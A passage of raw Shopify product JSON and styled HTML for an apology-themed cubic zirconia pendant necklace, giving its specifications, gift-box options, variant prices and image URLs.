\/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e7mm cubic zirconia \u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePendant dimensions: 0.8\" (20mm) height \/ 0.4\" (10mm) width\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eLobster clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-21T21:45:28-04:00","created_at":"2023-09-21T21:45:28-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30084TG","C30084TR","PB23-WOOD","PT-4363","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41179130921053,"title":"White Gold Finish \/ Standard Box","option1":"White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377192","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","public_title":"White Gold Finish \/ Standard Box","options":["White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130953821,"title":"White Gold Finish \/ Luxury Box","option1":"White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377194","requires_shipping":true,"taxable":true,"featured_image":{"id":33498379190365,"product_id":7148469583965,"position":8,"created_at":"2023-09-21T22:47:19-04:00","updated_at":"2024-01-07T12:22:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","variant_ids":[41179130953821]},"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Luxury Box","public_title":"White Gold Finish \/ Luxury Box","options":["White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130986589,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377195","requires_shipping":true,"taxable":true,"featured_image":{"id":33498187989085,"product_id":7148469583965,"position":3,"created_at":"2023-09-21T21:45:38-04:00","updated_at":"2024-01-07T12:13:02-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","variant_ids":[41179130986589]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179131019357,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377196","requires_shipping":true,"taxable":true,"featured_image":{"id":33498380894301,"product_id":7148469583965,"position":9,"created_at":"2023-09-21T22:48:01-04:00","updated_at":"2024-02-06T06:49:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","variant_ids":[41179131019357]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","options":["Title","Box Choice"],"media":[{"alt":null,"id":25813478441053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","width":1000},{"alt":null,"id":25813479129181,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076","width":1000},{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","width":1000},{"alt":null,"id":25813479358557,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902","width":1000},{"alt":null,"id":25813479456861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823","width":1000},{"alt":null,"id":25813479555165,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590","width":1000},{"alt":null,"id":25813479620701,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143","width":1000},{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","width":1000},{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI'm Sorry I Have Been An Ass\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI DID\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eSOMETHING\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI CAN'T TAKE BACK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI TRULY WISH\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI COULD REWIND\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTHE CLOCK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e I WOULD\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTRY AND OFFER AN EXPLANATION,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eBUT THERE ARE\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; 